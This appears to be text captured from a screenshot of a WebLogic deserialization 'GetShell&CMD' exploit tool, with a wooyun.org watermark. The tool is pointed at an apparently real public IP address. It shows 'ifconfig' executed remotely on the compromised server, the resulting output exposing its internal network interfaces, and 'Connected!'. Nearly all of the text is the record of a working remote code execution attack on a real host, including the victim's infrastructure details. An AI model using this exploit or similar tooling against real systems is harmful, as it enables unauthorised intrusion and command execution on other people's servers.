 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.70.231.77 Port: 80 DisC...
FilePa... Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 28:80:23:9D:1A:7C
inet addr:192.168.22.220 Bcast:192.168.22.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1013197690 errors:0 dropped:0 overruns:0 frame:0
TX packets:828931280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:411382368823 (383.1 GiB) TX bytes:223798007016 (208.4 GiB)
Interrupt:32
eth3 Link encap:Ethernet HWaddr 28:80:23:9D:1A:7F
inet addr:192.168.180.101 Bcast:192.168.180.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:596477926 errors:0 dropped:0 overruns:0 frame:0
TX packets:806789902 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:61630671374 (57.3 GiB) TX bytes:967973820841 (901.4 GiB)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:837288 errors:0 dropped:0 overruns:0 frame:0
TX packets:837288 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:135747883 (129.4 MiB) TX bytes:135747883 (129.4 MiB)
Connected!
www.wooyun.org